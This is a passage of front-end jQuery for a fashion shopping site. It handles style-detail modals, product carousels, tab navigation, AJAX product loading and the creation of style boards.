            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
